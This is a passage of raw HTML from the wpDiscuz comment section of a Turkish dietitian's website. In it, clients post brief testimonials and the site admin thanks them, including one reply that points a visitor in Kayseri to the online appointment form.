        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Diyetisyen denilince genelde kilo verme akla geliyor evet, ama sizinle... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-59' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-59'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-42">
        Zehra
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Diyetisyen denilince genelde kilo verme akla geliyor evet, ama sizinle çok güzel bir çalışma yaptık. Umarım hep istediğiniz kiloda olursunuz. Sağlıklı günler dilerim 🙏</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-59_42'></div></div></div><div id='wpd-comm-43_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Kürşat çetin' src='https://secure.gravatar.com/avatar/b6b4ca36f620a26eaedd9a99430e3e15a185400ef1e60c399ddd69e090fb305c?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6b4ca36f620a26eaedd9a99430e3e15a185400ef1e60c399ddd69e090fb305c?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-43" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Kürşat çetin
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 10:17 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Diyetisyen olarak işini çok iyi yapıyor aç kalmadan sağlıklı bir şekil... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-43' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-43'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Diyetisyen olarak işini çok iyi yapıyor aç kalmadan sağlıklı bir şekilde programlar veriyor</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Alt Yorumları Gizle" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-43_0'></div><div id='wpd-comm-58_43' class='comment byuser comment-author-admin bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.diyetisyenkubraatici.com/author/admin/' target='_blank' rel='noreferrer ugc'><img alt='admin' src='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Yazar" wpd-tooltip-position="right">
    <span>Yazar</span>
</div>
    
</div>
    <div id="comment-58" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.diyetisyenkubraatici.com' rel='noreferrer ugc' target='_blank'>admin</a>
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 11:04 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Kürşat bey çok teşekkürler, sağlıklı günler dilerim  🙏
&url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-58' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-58'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-43">
        Kürşat çetin
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Kürşat bey çok teşekkürler, sağlıklı günler dilerim  🙏</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-58_43'></div></div></div><div id='wpd-comm-44_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Selin sel' src='https://secure.gravatar.com/avatar/84de7e129aa41e840e423d6ec5103c1759216812108f5bd1f2a10307df6bf8c3?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/84de7e129aa41e840e423d6ec5103c1759216812108f5bd1f2a10307df6bf8c3?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-44" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Selin sel
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 10:18 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Diyetisyen Kübra hanımdan çok memnun kaldım emeğine sağlık teşekkür ed... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-44' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-44'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Diyetisyen Kübra hanımdan çok memnun kaldım emeğine sağlık teşekkür ederim beni çok sağlıklı bir şekilde zayıflattı arkadaşlarımı da ona yönlendirdim herkese güvenle tavsiye ederim</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Alt Yorumları Gizle" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-44_0'></div><div id='wpd-comm-57_44' class='comment byuser comment-author-admin bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.diyetisyenkubraatici.com/author/admin/' target='_blank' rel='noreferrer ugc'><img alt='admin' src='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Yazar" wpd-tooltip-position="right">
    <span>Yazar</span>
</div>
    
</div>
    <div id="comment-57" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.diyetisyenkubraatici.com' rel='noreferrer ugc' target='_blank'>admin</a>
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 11:04 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Selin hanımcım  🙏 Çok teşekkür ederim. Görüşmek üzere.
&url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-57' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-57'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-44">
        Selin sel
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Selin hanımcım  🙏 Çok teşekkür ederim. Görüşmek üzere.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-57_44'></div></div></div><div id='wpd-comm-45_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Mahmut' src='https://secure.gravatar.com/avatar/4026322be89202a9bdd0370afda586e362d7cb77029835b9df8b69c3478d183a?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/4026322be89202a9bdd0370afda586e362d7cb77029835b9df8b69c3478d183a?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-45" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Mahmut
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 10:24 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=keşke Kayseride olsaydınız hocam işinizde çok başarılısınız tecrübeniz... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-45' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-45'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>keşke Kayseride olsaydınız hocam işinizde çok başarılısınız tecrübenize ve besin bilginize hayranım</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Alt Yorumları Gizle" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-45_0'></div><div id='wpd-comm-56_45' class='comment byuser comment-author-admin bypostauthor odd alt depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-administrator wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.diyetisyenkubraatici.com/author/admin/' target='_blank' rel='noreferrer ugc'><img alt='admin' src='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d7d778b81b1528129746f693da5fef29e9e3d9be3274646d52efb037c75a99?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Yazar" wpd-tooltip-position="right">
    <span>Yazar</span>
</div>
    
</div>
    <div id="comment-56" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.diyetisyenkubraatici.com' rel='noreferrer ugc' target='_blank'>admin</a>
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 11:03 am">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 yıl önce
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Merhabalar Mahmut bey, Kayseri&#8217;de olmanız hizmetim için bir soru... &url=https%3A%2F%2Fwww.diyetisyenkubraatici.com%2Fizmir-diyetisyen%2F%23comment-56' title='Twitter&#039;da Paylaş'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='VK&#039;da Paylaş'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.diyetisyenkubraatici.com/izmir-diyetisyen/' title='Odnoklassniki&#039;de Paylaş'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.diyetisyenkubraatici.com/izmir-diyetisyen/#comment-56'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-45">
        Mahmut
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Merhabalar Mahmut bey, Kayseri&#8217;de olmanız hizmetim için bir sorun oluşturmuyor. Online diyetisyenlik randevusu için <a href="https://diyetisyenkubraatici.com/randevu" rel="nofollow ugc">https://diyetisyenkubraatici.com/randevu</a> adresinden başvuru formunu doldurabilirsiniz.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Yanıtla</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-56_45'></div></div></div><div id='wpd-comm-46_0' class='comment even thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Ayşe Yılmaz' src='https://secure.gravatar.com/avatar/7c9385d26310f16de2238b3e668bddd108e99563fa7ba52f93eeab93af853dd3?s=64&#038;r=g' srcset='https://secure.gravatar.com/avatar/7c9385d26310f16de2238b3e668bddd108e99563fa7ba52f93eeab93af853dd3?s=128&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
    
    
</div>
    <div id="comment-46" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Ayşe Yılmaz
</div>
    <div class="wpd-comment-date" title="Temmuz 21, 2023 10:25 am">
